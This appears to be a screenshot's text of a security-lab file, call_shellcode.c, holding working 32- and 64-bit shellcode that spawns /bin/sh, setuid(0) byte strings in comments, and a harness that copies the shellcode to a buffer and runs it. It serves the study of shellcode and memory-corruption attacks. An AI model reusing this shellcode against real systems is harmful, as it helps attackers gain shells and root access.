 Open
call_shellcode.c
~/Downloads/software/Labsetup/shellcode
Save
1 #include <stdlib.h>
2 #include <stdio.h>
3 #include <string.h>
4
5 // Binary code for setuid(0)
6 // 64-bit:  "\x48\x31\xff\x48\x31\xc0\xb0\x69\x0f\x05"
7 // 32-bit:  "\x31\xdb\x31\xc0\xb0\xd5\xcd\x80"
8
9
10 const char shellcode[] =
11 #if __x86_64__
12   "\x48\x31\xd2\x52\x48\xb8\x2f\x62\x69\x6e"
13   "\x2f\x2f\x73\x68\x50\x48\x89\xe7\x52\x57"
14   "\x48\x89\xe6\x48\x31\xc0\xb0\x3b\x0f\x05"
15 #else
16   "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
17   "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
18   "\xd2\x31\xc0\xb0\x0b\xcd\x80"
19 #endif
20 ;
21
22 int main(int argc, char **argv)
23 {
24    char code[500];
25
26    strcpy(code, shellcode);
27    int (*func)() = (int(*)())code;
28
29    func();
30    return 1;